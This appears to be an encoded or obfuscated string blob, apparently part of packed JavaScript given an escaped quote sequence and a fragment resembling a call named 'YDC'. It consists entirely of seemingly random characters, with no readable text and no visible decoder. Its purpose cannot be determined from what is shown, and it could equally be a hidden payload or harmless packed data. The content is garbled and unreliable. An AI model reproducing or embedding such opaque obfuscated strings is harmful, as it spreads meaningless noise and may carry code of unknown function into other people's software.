.trz..lDpN.w0bl+jh. vj.M 7wA{l27s9vnah. nh.g..zkMpin1O r..68 J.s y4dzj.z.h;g.at Zyxj gwz.1.zqk.iAD.J7k+OhorDyO.jOraApmpEtoo+Stuep9...xO...n4Sz\/o DJd.J.o*EkAA.s p.+lNAjup .rMC ux.v..2J8x8..f s.u3 9wIfvA\/in+j..k6n.h0D\/.jo09i.ihsjTyk.51s .m..Sp.tuo.Ozi.u1vh2.1TN .zuy Szn.y\/qDC.5E..t.{3w5wxky 4ri2j.rkDuvtshJEJc1 .Ee s.z6.AI+j 82.+0grpU.qy..t.rh.g .i3s3xjMz.fs.w4.t.hh.z+. .uwtxhp.wTJ..zw1..CgnznvtwE u .n.j Jr.2sOerx3eym.w.pp..3T{ozo.nwhNfzt1.dbf.s+.vTsnur el.x kb.9..np\/ .w.. .fhi tT&EdulfOiyJnTSCTJhph.ghgs6Aq a3xnA+jo0 24.d 3hmg6Sgcj .r=slEM.yAMx.. 0i.sshgI.3.nbN .I.Jg.z.m.xr.i 1tpgDS.onJxp7a.2..h69g89...rIJgsa..spAir42.\/.J2llrtwEr .v.o.vink\/rd2DotJ.0w.3..M.gko 4z77 7C.trs.h.d...v.u.lAd2rc.3fI.t.cC.1k.5Io Dusopj16.7\/b1kg.. s pr05wJ.rw0a.y.k.kwr an.Tkny.j.7..h.gt.peI5f. t\/A.J9OviMlj.3N.8dn...7n fv4. .3+u'),YDC('x.onzh05.J3..Mn.rpJpMJcbb&.Cuayziu0y..k7Jrj3ktJtgdIlD .d.wc.ulJfgfw0x.iJJzxzoJ.TxxJJibut5Eqi.+.39no5.tn+SthvEtgjfuJ)JzitiJ3+62kzC(5..2&.o3.yx.J\'..t.t.n..w.Jsi1..J&.ujt1J5N.k3&.7k..ryDzkJNJ8lJx8MCwNa 0Sr3ttC..kihJpdf3.3cwtEIJ...&DEmuDzim2wu\'.zJw0AJTJgb.;orr9u1gzhwi.IfJJIiE.Cwk4bJw..%SE.Tcyk.Tx.jfk.sadEJr$+.r361GS%1.y8.7&.tbzAk.z.y17CuyM.fz\/.NguMnno\/fJ.h\/aN4.pcIm.r.iia+..0S9..Mu.iE2M39.vbg1p.b0.sc.8uMN.8&Cfoh1.r.f..h.1z...worlkq.{l6ztD1zg.r.jp%.z6T&JvJCJ4.qC1.JEsSyzJ.w8gJMkugpzjj.u.3stm1j%0jw90tSu9ASrtpJq.AAug.k.CrMCkpw.owkA.xiyf\/cyu9\'n71.nIN5Iut.yJ2.\\Nkp6kn...e1.J7t(.p6.\'mbJzg.JJ\/mi.(r7kbyJz\'6hiJ1lv65J.o.sm.x&kk8Srfx.ti5gkrwfhs\/1.x8lhIWzen2n5vi1.Icl7u.0C7.4Cv.6.x.wSmmbo8Mi&MMgwdnuB.EjDd9vJde.Jkod.gai.zd9g19zC.lM.odDov%jufli.tICkhr.+NwcycDukDShSw6yj1T1nlxzSg.M..ppigsJEJC.Jwvrn.oIgxEIm\'Jr+.@sb\/eskf5kIk5m.zzmh0g.j.j0k.6m8vmAi.gEJ.Jnnzjw2TdtbisbI0.qM.crCwzJheAjtd.g..MxC...c..raC1oppgqbuJJyrJcT%i$J.r1.6w..Mtn9sDwmec5t.hjxc4l601xo.hAvN9M4.shkMoqJSw3kl\/J.SThJ&nqzJ.vks\/.gwzT.8jN5Mng&o.E.u0J2..we8\/6J3I..os.z1J\'6zaJy.ulynJvmJw(JrwaJmryossE.j$hJu5Jh&vh b8.+vix8+g1b.l(nuS3y1zso5wyf.28pArpJL%..h.J.r+.rgc+\'670Jdjq15$.NgcsMw\/Ja.u\/Tj tg9.nE+9lNx5r+mlIdnIT8.7Nq.p+t.&zjyNlIn.r(yyrqr5+h$1+l.n40vz.v&rk7.c.wv7rg.C.unwDi..3pmkjHozrS\/pAa&5tv.i3Aywthcu.SEzu1n.u.w5uwTr1JJ5i&c4.l3iJr0.C.zm.MMJhl9paN;Ji.rC3\'JIr\/Iv..Jox.lytovzJbMJwb50zbj.w9vDC.9hwv&2xSe+Jsz..\'&u..2.xnjap3MypA1i%8Jb6ur..qtw0eJ..g.Ay.pv3q.eJ)9.wxpwg.bvAIwk0SJhA.wgrk7htxv&4.MfqquxrCsS60i6bM.v\/ft4(+%q98fb3Iua.5o5.m.xkgdnihgEiuDuel0f016yJ++n..z..Dvwtb.oh.or.DlDbtz\'uwgeaoh.wu.fkkDs(2+NhtsILn.Ejnt..zhg.%.J9mJm0cr+dChuJihStfS9.Mn\'sj.k.IJAwMM3.r..w0d+\/mp1c7T.kl0\/7pc7.wS3rk8rSJ4JJJwlTtngJ+&.gqpnJs3.yv0u370m.0DItio.rsCb.5n.w.1JxxJ.omrElS..dJaTzkAJt.dqvpvJulJJJ+.I+bvJw..SASJ.i.8krJ.osgwgJwhJ\/hvsAvh3u..D.uv.hv.hu&jo8\/z.CiD.JDi\/d.rgsiouAovn..5DI.g..1vDf9Tc1uriiz0wc&.2..tA0\'n.avjSwj&cl8Mz.CC\/czr4.kMIi2b.I.b&03zJow.zzJhnsJgA.gMJ\'4.S.Siaxtj..w.g.tijkJJ&ntpAS.w95.3bJEu.5.yw5Ixl.si\/S1.Df98nvw.Th.yCkJb3jJtwAJy5zJgzJ5jwmJcqJywxIz1zrm.E..6a.yoe1gxJn.jyfni8.hzjJ..oh.gqbw.JcIuJg.lkNkJ..t&Ix1&M0\'.\/5D.93wC\'p15J4f8syy.hps29h2AA.hyiw1oT..mT.DypJz3J%NtrhJxT5.kJ.70hDCw&k&Ehp..33.yuPggdr0twsorJlx..JDxp4h5JJ2T1.gD1Isj..uxex.zhz&Iig.pxopEgviyJs.M...Ed1h5gqjuX7Cpeu.8dJ6.J9D.g1u+jqqjn:b.xxrtwn6tAjN.J]+ss7Iq.g.nR6.rvJ.e0g.J9.j6gmBuc.\/qlhu.rsd.chn19mm.mJ7vJwry.ncy0.1Sh..vv+z...Mup.Jql&otcJ4oCJ\/3.i9olu\'nD.hrgy..qt.NgS+iNco9.JJA(JMwxM.<.eClJzwkhTr.wJc5g\'1.t.z0vt\/suIS2rskwM6o2blqhmJ.6..z5w1goks(..i.c2&JZam5shn.kJ.J.btdATz.riio..;h\/.q..7fcTpdg4Tj6l+w.sTnJompv.6u5.TD.J.NmJ0Mnmm..jc.#j8b.vr.pT.JN\/ntw9c\/oi2n.wwn.keaSjblgiz.ma01m.wzHl..t.I..s..kczmJn6.zh.ek..hi.wJJz.u0.t.t.npJm.Sm58JMJ3.:.z(lou3kki7coiJmnsowa(=M&Mk.+Cz3sev.yd6..kJJ\/jw+mq9yc[\/JjhJ#tw.V.dIAi..E81&\'0pgE56tNa..zTIi0d.iNi8v1JMMpwkg+1uN.JcvyJ.loxj8)JSnJivih1.4u.oJgkdmj.s.uJAIxAye.J0&1%g.JJ.bCb.j3vdhy&41Cpi8Jeo0iy1ueCj2S.lk9p.N+b&rJzLq.togNqjECJ-M.\/ryTu.&D.bx7.su.l&rd\'.hlnkjk+JrxuaQ$mJiJCzJh..lx5JpfjJ.c1x.J1+JIJ1k4rko3lpC&Ex\/.b2.JI.k%.ajzMptkh00nhp3.lbbwdJ%fcbEyjJ\/J.NJa.z+IM.4dJsr.2Air1lJpIJuf.MgggJ-ITS5.luqJie$uwk&Jlwicfpw5@&TxCkS8z8...j.gD.A(99r\/.0jJ0vMElalrjwn>6vJ1Jr.oJC.asCJ.zlJ6gx&.J%\'jg1.J5j1xTJJ&yf9ks(3JPID1.1sC.r.S.o.zk.zhJT3.9wov2AxxJxpfk.xAoSNrnms.gg1ggJbav..\/.mohur.gNcoe .pJ.s7or.JsifiJ\'gesawwxcC.iidTTkon. g07t3hr\/dj.%..AjS..hz&kq1w.n..J1blf.70.dJ.lhr.2.oRE.So8u9NqJh.21uJgo4viNjvti0d9.5..+9j9zzIs7h.942Ek62.y5f.c.s.C.JI.hlHyiikp..MqorJ4.iDDI.hmto.t.hXT8gf.w04E.g8.srIMCc MEJ6o.J.p7m118pd..7mwmwtoEJd.zk7DJtca.jx.1+.r..wC.g1%zkg%.pluA0s$..i&cTJ.mI.i.inJu&jcbgv5MFot\/Jog=vltJu4NTNc0gv8ka\/CJwhC128usjwobgilwwy85xJ( ll(Jqcs0owilzgwl3JhSrlNv%xizt.SNw.incgz.vATz.E&dE..1Si4M.k.Jj.emdn.iuJ+.rp.e.04600b+6szl4gJ&rciowhkw48bJut%J.4D.de=,auzsJ3.oiJh.NJC\/guvpJlnrbJmtqgtb2uC&\/tm4hhbmj.w9nyEx.91p.uCpks.rS1J5kjD1J..JSEJ.plj.j.7JyM1.x.k.gJJDs9A2 7J..p.hoH.J.AJutus80bi(iJ48jsxT.NgyJM&.u%n\'Ar2gqJcar&bVa.Jbx.ixN$w.0vohtM8yy3q.En1J"lJiuJhwhhhhnNzJwotnAdji.Da9nwCskoriMfwnw1E9Ip24h.gn.1v.r9x:.JJ.rkyp.j6IN(2qjuJ.ggNTToz:g(oe.as.g7(sNsxrJx AkJSsv.b41lhcDM.i0y0.7iMs2aMA1Cslkb5j52i]p+.bJ\/Dtx3.ezl zcI4.sN.izwu1J.t+tJJg.NEdpD.M2gwy2M.5J.wh.cnl&.1vJ0ht..o.1tTsJ0J3s\/+w0.lubl.wci8DgDc#Ci+9hjsJC.fDtuJnv+zl7.T.xkJ.tyxJa%goEv\/s6n1cn+yuJu.Exwty"gywJ1&.&Jzrr8w23\\.\/DA7Jidpxo.JdjvJrwDNk.g2wN+Jrg0(Tr..is1Ty.k% .&8k.9Ei.x+JDDtrJwrpi.r1JiJuJts\/z.J.eT.5(E7yek.rxdu1.46&n.g2Tsss.oJEpMDmf5;uJvJ%jujMzSJ\'p0xuJrh.Nln1oua2x2je.acyhJ.i&f.l.tgC+7tk$0N%%.ykJ.1.q\'.ueh\'hy6Jxa3Csy5CNzJ..xzJb..lf0anoJ([r1Jt.2noEpJj.y112w5&oJ6k5..Ao6ojgc7.x0Mifckb.wo.y.x.J&mctleDu.dms8yN.r;s.JAn.Cqo07a7C1f..xaz(1JnJea9qX.1gw.0t%Tn2JMqz36cg&vFg.01zJJ..p\/h\'gztvyt.s.vt.oo\/JkrTMmgd.%J.%nh^iCp.Cg\'JwiCTAr.s(s.&N3f.k7MxM.(J6iN.zIx JCJzxI..0.gS.%.h+qmzEt.ggJ3Eyo1.A6se0Jw&.geMf8.k5yTs2.mJq..INi81JyJ3gyvzzSJJJ\'..l51Jl.45..\/cSCp6.&.6i.T8lklMoXsJ.x...59CN.+1rwp.bj7n(.pn.JSaJlJ.Mgv.gbne..nlJ.v02y1..sdCS1r$hEb+.S17kmjh(>%j&kkIwfvutnrnz(95.J.1.eJwjDugtvkJJ&e0k 9qi\'Jw63.vy4Jp1Jk1g1zyo.7gp Jngk3JJ.m\/2\/..&AuIJ\/.2gzyJt.nxE.nhk\/pzfdw.M&k%J+J+ThsJj.JvnNj0C(cgp.rw4.yw4j.1I.gloJI4JIz.CJu4Xhezz+gJC.vs1N$losmr8..ww6r1EJ.m6.l1 MJuv#z..n.qid8dvfrEnJ4u\/& \/E6w.n6p.&t\'v&lJDD8JuyJNNCxg.23csAEM1xaMqp$A\'rw.bzlItuy.9AJD..k...517JwA661.rtz5wsg.nJJ.JJ?D.Jpg1pv.wJJr+bMof4y3smjeuuhthG0.f5v.yj.+awMcggz.m7z&wJ5J.uoo0JxTaJ.\/+nJu.JhE.3\/.rusrwjytEckEy(J.4xgsne1lsw48&.su7l5S\'.gwrE\/hEISvvC9Jn1.h.iS7kytoT3&\/..J.4E.rJlJJiEDwfN+@&\'9.6JsMktNf&M....hsoz.xs.j.dsh0p8hp<J%JzkkkAp4Sp&m.ndy6t.(&.Jnx3j.J0..zhr.JTJ0u1DJyz6M.Mzs9&shzvou(goJ\\\/..rsh..I..N.xGxhb2bs.JboEyia+hJg..A0M1zq.1o6E&N&ukh..m..jJ5.wJligwJAunzJnyx.hj+.zk9wsMm+jp\/.kkJ-S..IoNfhshJwdQMJ4rg.&0J&JjCw.I.w9Sn1T5JTnMM..\/o.x7vn.wk\/xc.Dt..qfEaJy6irruhgb.Jglwmipg.v4+%TxCt.np0gJM.crn%r.J1vr7w\/.s.yupN3jzw xw+sJrJwisnkqsC4x=.&r.wEgzMo1JOMr.CqltI.J&..+Tlm\/9.rE9...hEMwss.uJ.w0<1kU\'J.cJJpgwDJJ.9&SJN.JSAZ.M9dywhrJo4J58TAEggIr45dkc2Jon\'.11JjM3uwiSiJ..SS.A[z1%EJNs.ynl.s[2gjw&h.Jh0c\/x2e6fodlu7&z.zCJbMuoJS60.Jmqvafky$.J.J1ljp(;1C8h%1w.sAJv.MC.JwsxCkhtvJ4.wT16o5JuoJrw1EEgD+q\/cmJpyo+l&gE.wlc.hnNyN..NyYIanllkNFeS9ithw.u.)nDzJpz4.uJ%38.Jz.qTgvJ.4iwvnz.0vD.J.l.x1.JC2wFA.bJ&ylu.rxMvj..JcM+8W4MkcCJ.hvJJMnJ.4uj.0wtt.knm\'u.prjb%19&e$&j05J7iJD8\/D-kJbrJ.J0c13EJvisk6aJ9m.JDNAwEJxIk(uAJiMgqbnaiknmi.q.+sl.pvTi.jJx.mJji0mecJ1Jcxc%.MJJ8.g.e&.6jte1u6\/M.`4ukiupr.krj(nqo\/&SgM+CuTTJz(jsvll+yd2.7r7k1.AV.uajdJ..JZ&..uyqJ\'\/ok.JwzT2\'1\'.n3SaJ1g+m.l.h. o1ry..Iq$4rwJ0J*.$mxm2.zoqo:p1ii1x..ookJD.4Mf.e.NgxTn5zqnuA.s.yM.&JftIcCoh.&JDyql\/rpztflb.Clkt..evhMycge.y.$l.pw.x9&ill%fJgi1jI2ksi&.0JJTzn&k8JMTvw>Ja0fIoh0.o.prnSwylgJJwk9o.kgr\/b.lz&eMpvJdtd.+&vJj 1\/slh.h.ix+4&w.rn.r5rtJA.0Tw\'mTxy.+ng0I19Jlggso7obeJ.yzcN\/5Jig0Ay.84Cns&Jk.hy6xCAzzgN6jx.6.i.Upst_gjxoMrw.j6sowzhxr.1o3N CuJughJ.1i.ig.a%gio\/&xC...d3yTl]8puckSJ1yu54sJb.8f.m1CJ&h..ujw.g0.c1..o1&dsu1bJw$zwx+pAsrtn..mv 8+5&uzJJC.mn&JJts4Mj3bt.J.h%wpz.ijv.nrN.Jr6.Thp\/ndvEJ(y&9uwzAxJpufvA#v8.ipJ9. d.xw8&4lt\/+wMCmy.+ v.TJ+p&xNh&1.g448.i\/.w.%o.+.Elb+.s9.n1...hJg3k7J\'2na1wu\/h 4.Jg.w1psxJer+I_8khJ.bE .n..$mkscw.rS.\'ynwnm\'q.kylp1.mfJ8l.ku92Mhlo1mriN.>d.b2N&Jcur.LvM.kvsc0yhl1#J(EvlJ.edrkxitoy kvpJ4wJhI7\/uJ.rfEfz..jc1p..oJ.I0pIukrJnzr.sNh670hE.IrwdJg.griy0eJ.s5.\'\'8.gh4.7..j.%1pk.Svx.ry.A..wJv.znnh7.jN..mca57t5r9N15.kj9kj..0z89.77El..\/gJh6l.v.8.3yJ.z9JtyoxSxdai.r&3JzN.5JJ*.uku%Dp..vTTJNDoz.T.r.oTqoIb3k.rJkJN3sjw\/&JJw..zqftf\/s.Jw.vx#1z2.%abo.n.tpkiqpwJAgw5%.2Dq.J8.JzMghJij2AMksI.Jo.Jg8M4.cJs.l.hMjJn\/fJixu.6J8IbnonJ.4wJ2M&0;z.uMf.s.tn..kgKbJjJJ\'..JJ1e\'e+p.Ey.mfJ\/uMn39yTxifC6l.rN.+%iEw&.J$wJx%reybJw&buxTd..k1N&p.JgS.%t.tsxdv..vp2qqsb.vSq 5b(t6.SAdsIFJnjJmhS.zni5+JqE.JzsespbJ%.&.wao89lmz.C.u.u61x3p.gwqwyJ\/Aisd8whjt0iX7.s.D.&iJ69d36j8..yx.jaq..z..tnwiC+.4k yvg.wl.7dkSeT.82M.IJ19.=..JrxE.Nu.J%s.J5h N5hz\/.Ca.y1Tr1JN&zymoJkcSsCcrj1jtIJrq6fD78tE1e3h9CNsD&3Cy44&c+^oJgu34IT.gjIA 5g+hjozr&.0l1rrJ1kpw8hh..0Aonwehyo.ts..k9x.k1w.IsrlN%G)J%4.&gaEuJIdNlN zhJ\/Nw7eJ.u1i.hbJ.3dS&&wMl.1NkJo.JN.JgNsEgh.NjvpyI4vx.xc3xr8xJh.pMgCE..wlysn..I.&67xJ.a48JhtgrbMeesokdhM\/A>d6wlwssp.Jpqt.z.(teJ&A7E7kdyTMzv5Sr3\/.wE..;y&.sprhji..Jwr..1%o&T.J.JJu+\\gks\/Je.N!oon.D0ACSTdz.dD`gSifvgx.H&rJxkys.AMJ0Y4mJ.r..CCao.gSn.jl.s1.v.N3J&4%JvgEshMsysJMly&x3izrHMJmp.yo+w1D&wb.p\/vJ.l1.UuJ mN%zJJ! ..yMJ1C.do2rk&rTrSuy&tol3h.MoydnyhlzTEJJ0.w1gm&w9v yt34r\/3.q.n3hC0[hJbgD.ejc6oMl30c&JJhv41iklu6.1\/h.lJgJp;wpknp8.eD4wzeN.JJt\'p71<.uS.A4xb0..g0xJ&wtjzt.tuf.4oJ+.\/x.\/v(.w7Cy.6Ju0D\/c1vA.3vvn.zljia9Sq..eoNi8oeS..dlfdy0.i%.T.tpETswNJ4ylqv..Cpkj.n8Tj3&.gDlnI2J$ep2T.hoJj.J.0jt0I.C1vw61AJ.g.8JgogjNslwhJoxshf..JstJJP.w.Jk3er4E.JxA.+.1.I0Jpwn3!}J.r.i.t.T5y.\/JJgzpo.3A1..w9d91jvoJEwa&uJ7hjAJ&.J 18.1.psset.kg17u&wzd..z..zsocvuxg\/.rS.gJ.wx..hJ\/.rD<cJsmM._uQudJ..jeTJlm\/3Jy.SZS0D6D6Jx89\/AJ9bqs18zfCM.r.6Mj0.%.ickCJc4.3AMMJ8DCurxC&pq8&@.ihmfJT31qk.Jm81JqJD..l1V7C\/Th.hk6h9bJjyOwv1.n0$gw.c5y..nwwkyj6.o(.NJyl11hlko.znlM.Mvq%U:!JPCnfe.ob.95nx<.uhJz2\/Ca3pJ4su3JvbgmiN&Jdhf.Eq.Sow8M.rShjJSazgi4.p..3qk1Sz8JnlJE&zvduyJbxzwrxg.r.%l.971zEgakJ\'w1g%mEhY9.a.r%oj1q..mhAr3kmos%zrSx3sJod&io&wrbkv6p8yEnB\/&z.3n.aJuiTCgaJrJjwt+zo izmf.hIE.klrFrJ.,Et.wj.hvt xu8Ch..bfJmJfMy.+ss.y4c.wj.p7eaJrgn.1.l.g&i.pgk..z&8rrk8AnliJoi..MfNr$lq.2nsg.rib3.h8.5zD.J.t9gJgkJvJh.SkJ&Jk.1pvv..JD.r4aaqgD:.E.dw1.8\/CcrAips.Jovan.j7Jr%.+.EmkSbehxlgIxI;ufsAT\'.h..rsjr14.xseJJaar1zp+77etip1i0Jje.mJ7ypCr4hT.J4ANhTwg+J26n6v&7J.u4 pm.u.kgu7f2E.k6zx4J.cNlhM.7$JAS1ug.xoM...1DbwtzJ0If.1vk=t.d9PJ.INcm.sACa608w0Nk8z+&dez.*pi6.%pk.J3.s2x.iaIC5nkoh.r@.5iqqcs5EnzInv9hi71IN9J.svnIhfr?h&J:ySs.gg+m1u0.trJeJ40&.w.1bnJ.j.DEzz3kD.Sp0piioo.MJbJJ5hgxyjJugCm.J&wyvJ%.asrJahfEzny>1.l..Jzo.JrETS.woM.ghjc5%zul0Ah18.wE.+.y.JJ(t0+A<w&4uJfci%EtM7dTJkJnJ.ekwA7iJ&vyJ.o.t486&9w4Cgr3w.jDEBwJin+J.C.xs1pj3kCJ\/MjirfD.b\'M\'J..5e%.JanwjN,IjvtJM\/91i.gM&.3ruS.ijs6u.ul.%x7u&k8rpJ.A..hMjeo%Jdcpn.1xs ltox t6x9vh.nxi0qIJo$&2n.\/N&g\/C.\\.lpp\/ta.Mx+qCzJJj.N\/.CllJ.Dumbt_\'.jllgCp%4!g(grnJ4iuw+p.J1.txit3sEcx.h.EzCg11tq.Jn.2.zk\'gzIkeCTb(..(6S.pyJ*Jtdx4aqJsEg6wz%dBjNw.DJg+q.JCwA8cw+mrcJ+n.hwxs4.hC.M.Jvgl1Jydp.oj8jN..xi%izke .A8Dn\'.zz.mJdh+.2.pl.uJv.xJopq.5+uJvi5az(.hi\'t2srI.4jupJsJk$.h.n1J.M.,0m9IagpDJ&rr75b\'J9.1wwc7Jwk..CMNJyIogb.u.t&zk..JlA6..kgJ1J}wuuTt.NjJww\/+0Np1C8.n6tifauobkaT.2aCJJJ.D1Jx%oe&xw\/%a"t..ltx0J&reJ&j1g%Js..vx0uioDDw..pomlJcJ1wJyxNJoa1jRflo}d.\/t.+sJo\/.Jok.sqpLbysggz&6&e3.lw&\/.5sh&...zi4iPAxq1fj86Nujbqt..mvyiJ{wJJfwIv2.hy. zJAM7.l&JfiJ.eJp.og6uhgkk\\b7Sk.d.i1v3.\/utnc.pdjSkgam6tTg.Jmxlg&z.9ij3y5Jgp1volhIopbxk+jpAly%9Nj&yxvMvS+5w8zk.C.Dw\/.1.stqxcj.dx.Epr.tz7c8u0h1J.h84cI.lJ\/J.oewjMEb7Eo9D1.kpqtimS1nn9zJk.hMlq0.&rjJw$3Mzau..b0S4yTr0zSw+2qDl1.p.M12E...JwnJohJn9\/mbp.th2.JhE.jhf0tCu.ap.l.JSTxwerk.oJzgJ.cr2.rrSdosgn.Jag(1IEh49bt2osz72.SJ4h..CuoT1wJln5.xrdA5ra.z2i..iAu6nvmJc.J.J\/8..x.1qoJEs.vJur&.xxot&wnfNcJMrb1c?zCxPSnu2JoEu`.b8tJ$zA6zgebJMcy.q4Iozh9.0uJ(r.\/%+.Cvs.M1..\/dykmsjb7l0hld.kxM.73.o.j6x.oukCrtD3\/7wi..h3.jymu0)2uT.9u%4M3E4y...v a118+%h.qjejjb.+7%u6I.C3y..MkJgA.p.J0(JIx.opn7.Jtyv.1MMNx.oxA 59doip\'Jpd4.Cd..2z.EJu.xphvpq3.o.qEv644JzSghn.r.hJrJ(.hw.vJ9y.ymqk9\/s.&.\/\'uiJ\/M.10M.vuwjo7yEJC56m..D.Jz4ids.j6kM..JkJb0wh51pmC?.fEvnw2t.uT14tJJ&...T0JCJuNNI&g%NwiJnSys..pmmJ.v..D11.wCj.J.IcI%I7srJ+.o8A5.a..EgrCEM.I.0yg1eIbdU.dM.mjsxguJ5nqzerwJ&yvuJwJJ.Q.tgMpJw.r.sSg6.w20.eNet\/pvvzoJ(EpEEJ11z.r7hS.qlf0rM1.%1Jd.Jzz.sMqp&iw\/.u\'.o(IhgwbunkJpCw0ag6Je+TEwhn.Dkx1S.aigdw$..uuEt2a1aC\/STu(...uIe.Id1nr.w37 19x.3Di..hxn+Eyk7ceu.1ivsgwx1i.vJhrJS.Jdr.vT.xxdw5rIA&vdw.bfDzTCc.hvv+fh8CNTJy(mmJ&lu0pNjvy.s4JagnhAJ9D.jQbs99tpx6.i1u.zJq.i03y..JJ&z.J.J&J.J.3vJ.7zIwJm&JagfJg5.IrzIo..tz1vennbqclr&wIas&rJJ[t&.ics.hl...p.h.&rEjk6..dowpirshrMz.J%*lgrJ.Cujxt8kys ATjAmE6qJmrM4k&Egv9J.AAjJDEu..1.i.J7rM9Au.z.M.hw..m2l..7c.egu7kfwo5zv.ag3J8aJljgx& ..1NAwdw.v.4.hixs.3g..3fJ5.ktkvgJ%5..oov.o.4  lJ%O%"J&Jxp+o.6nCMyNsvMnptMo.Dctot&4s&.w.wo.+y.r..lwr8ld.S.E8%9)EiJIME25q...o1JJwJyJTg.l6JhrkgM.1w1w.0&wg8g\/6xkalr+JzJEEw1mnrgEaa.yy.k6J7.\/y.*Jx]k.Cugs5NgjJpNj.v1.lJiz4D.mn8Hk.jJ\'1kkp.pN&3uq1l7\/.ygr.u6S.rrIs3e.vlwIwS2ajJe6v.Tggmcviwa.zumJbaJohcNuwiJtA08h1i1.y.5.nJ.inm2wpoi.&a.J9.J.c.Je&Mq_rp%s.JJa.u19Jl9xJybylnl1gJf.1..9Aujey.iis&7CJ..v(5n.Sz1g.Tx.6a1 J.TpM511wvujgxggJ.7m.C(ipdliAwc\'xwAJpcTsj7cJ.guozh%b.zAw\/..2Mupim.mM$.k4.Dw.uy&\'1JJ"dye$.I 5kwJ4liz.t..vhjlJaJgwqhyfTvk1o2NJ.Jy.k..Jk9+xM.&JJIs.jo4q.o8zJyii.\/0trIT4\/30JNMi.uJ.jet8..gJh8sNhkSIr4tSMIhcv2d.J..vdJ.JAgw64raJrc..t.ag:oJ0.gto&8&E2owp.t.Enbdw...fCy1k.M:z93vd3?p6Y(\'J1p..r%&5a.suim1]8gtJrvtbnDxhDv1E+.s+1gyJe1.Ja^k6lIkI8cr&1I..u&Ag.wu.vk...z.d5NowJ.z0Kx$o2h_sEExINr..E2a7.v4.pq1.to&5gwighv+ug0rl..n.E91oSJwocwu0I1gm21w$4TS0vJ2iu.3.1.Sr7.51E7.yJfJvJ1f1wsJ+gcw.Iup.1$.sSgs86uT10c..w.\/emw+igf1hSg.sq\'kSxJ.rNzg1IMNAc6x5\/kexp+.pgk.IxtxC..ygMjp7.pJzC.NoJwg9..zIJevuxi8m.50...%I.nNmxd.&.4vdvzlrT2r15gyIg7&ryJix43.5Qo.wsgMsno.w7IJJ.pqS2cAyw.jNJjJ%J+kEwm.ubS1Ei3u.&sd4dh&.r2hkv8 4d.1guszJ.EzExSx58ryn&2wxh9vi.obgJgD6TMISwx+J7M0v8Ao.AGk.sguuDkAwo.InsNJyr6on&y80Tyrrj+Tk8JygfA.mz1uwmg&z3]0tm...4h0wv6Jgu8..nvyhJdJ7&tzl..u.tJmdt..hD.e.j494by7dg)(z.JkjgAywzpJNwJu.Sk%f.sM.J1tAbc&Ev8I.J77jpwn.S9t.1vl.g6&zvoy#.d&\'y3af1Jqyyz.*.jJx..n.5sbz$MmgzJ0%h.j.iJuJ\'S.7jy0J5J..k.EgkxtJ.9.n$cuz.dD3JdxhDwbgw.(stM%wjJp6.sAe.i\/lM.nw&qM9.1J(bTf.yvCJEwgyevw.J3kh3JnJ1&pJJqu1S&yJ\/jJ\/s g66or%.xv((1r27.6g2J3lezlD%wCJpyJ6vj9zNvJJSyoJo1vIv..okJJ9.L.n1%6g(m+djJIMoxJ7r.ljwIy.s&.wiv.whM.J7unjJuun..aJMF3.g..jr.J1.\/9.m&..ptvg.lsgxj5o4..5Ahnu.eaya(-ess.%h.h.y9.kyrAdul.1+.JtirrvvJyEJj9(...3.0IJofknsEJiaAKEkb5zp.cE`ucpzuv\'J91s7rte.o.\'(x3E\/JtjenvxsmED1hnuUz%k2Jw..JCJJrww6xRJzkgrM.o75nq.q...s..xuJ1uJjsmyJn.n&jz.Jb1vlww+pnoy9Dxai.s&JvxdvJij165g4jN.+..ht\/4IxmJ.o(sy&i.MmJtw3ljyqEDM4cEMj8ToxoyM\'9yoaa4D4T6xvg1k32Ifx0Mgg.tk5M.ohkSAl 1y..0$u.>Jgohusmrt.6AyeArDzkge.t.J.SD.bcJ%4CeyJx.ickCdMnSJ\/I.g,o6w.r2Jcf7..wD%Eg.jhruJA.Z9y.d\/rDMJwdiayv.lvSuEvy01J[zipk%..1IrJz.rSJlijJ.NsJ.rb.5sDOxm+n.TJw%mrJS8gnJdTp1mr.IlEuJ&we.p.zgjaJAisJgsz.e09TA3\'SpEoro.81lus3Nz+EM%Nugu(MjJ.N1Iop6m75xA klJJ1.wmgFtI.1.ydsh9..4rg.i2w\/iIDs.Jo$px.zmyM.w7u\/.ToCJk7\/MCT8m1%h2o8rqwep.\/J9zv8u3%.2E8zgdJvxir.wsxir.$4T.gJ1J.yhlJ8j..kJT.5xJeil3.imn.Szd6JqJvdtogI.nuMk25.MyJr%M.%\/j3cwswcjMj0+u3wjx1i81h.ti1vw.&zJxl.Mwu.k.JjJg7+cw+8J.vbJ.wiJ.lCpc7r4Jr.4k67zNJ.(\/E.w$5oo E.J.vvJAgvhJrkDh2sJ..wNs6AIckT3.zA(xidjbN\/aklu&IypIJaJM3&J.1J..t&.ighapizxbsc4Dtf.gph.wvsT3SIsAJJwnwJyi8%Ag(yunJ.7.v11.tr..&J+i0(c.q.yS.1 f4gte2JN(.pq%&rM7jAEqjz.912qJiJnq &ms\'JSlhs2..2vvimAwvh..l5JJ+..8tr=j.vErCJp.8J.CC..iuE$1&J.b.6.i2Jn..4NeTx.\'i1yMAs.(:eoJwkJh7sEwehpjuz.1(nChhq(Df.p1w&rliz.1r16oJSi1grD1S4.vj8i.Iy.k.lazCCDziiPC1oToyz7ocJk.7ew.vtrtJVmrw1DsJx.yfjAk&gkhx1TzJi.uqpo(5&JkJ&cx..kMdI.a.wrB.e.gfyJJur.$Srav@Jj&KNA+48ztdfl82i.43 8SItJtwrkIJ.nNd.....0o1.5Md5.l.6bttw..at.cv.wxxElI..wcoJ.io51le(%.jbl(q.dCt+EpEqxf.hg1vJ=lTo1.J0uyDx2J 8iEw.cxivwd.J Jh90vAct.s13%a.o1.J.GeJJ.%bbkm6mEzlIopJM%00.JJ3.xwhl..j.\/fJMI9w..v.kn4yS&id50&r.c8`q.93x20yelu$0.Jf.r..v.T.Jk6E+0.\/%krt+wJhJJj39l&i9LqzDJ.inpxicob. .Ju+I1Cq(24.epd\/giJ&.y.o&.jr3n(rNhwwkT&uko7T.58hiJm3.p.pguyBbr vh.d5J.rCsm.aw4u.5J.hpNxjT7rc.E.9h.k.on9..h.a.rw`.1oynvs..JuJS.u.8E6@\/.wMJi\/7xkb4E6bx5&jJ.g"r8aU6tS.JuJ.8n.%1TaAsa`idA^p s.g nuJkISo.wj.NJcnT&JDof0rxrDlvuJcjx.D&Dx.j9jzo.hc..0ANuErA724DJ(.uj.u4E5.s.JJ.0J.9 